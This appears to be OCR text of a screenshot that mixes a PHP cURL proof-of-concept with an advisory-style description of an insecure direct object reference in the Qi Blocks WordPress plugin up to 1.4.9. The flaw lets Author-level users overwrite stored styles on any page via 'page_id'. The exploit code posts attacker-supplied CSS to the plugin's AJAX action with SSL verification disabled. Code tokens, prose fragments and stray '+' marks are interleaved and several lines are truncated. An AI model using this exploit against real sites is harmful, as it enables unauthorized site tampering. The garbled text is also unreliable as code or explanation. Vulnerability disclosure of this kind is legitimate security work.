
$ch
=
curl_init
(
)
;
Direct Object Reference
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
'
vulnerability in the Qi Blocks plugin
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
for WordPress, affecting versions
curl_setopt
(
$ch
,
CURLOPT_COOKIEFILE
,
'/tmp/co
+
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
fals
up to and including 1.4.9. It allows
+
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
+
authenticated attackers with
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
array
(
+
Author-level access or above to
'action'
=>
'qi_blocks_framework_global_s
+
modify the stored Qi Blocks styles
'page_id'
=>
$target_page_id
,
+
'options'
=>
json_encode
(
array
(
+
of any post, template, or widget,
'css'
=>
$malicious_css
,
+
including site-wide surfaces, via
// Additional Qi Blocks style fields 
+
the ‘page_id’ parameter.
)
)
,
+
)
)
;
+
How does the vulnerability
$response
=
curl_exec
(
$ch
)
;
+
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
work?
+
curl_close
(
$ch
)
;
+
Technical mechanism
+
echo
"HTTP Response Code: "
.
$http_code
.
"n
+
The vulnerability exists in the
echo
"Response: "
.
$response
.
"n"
;
+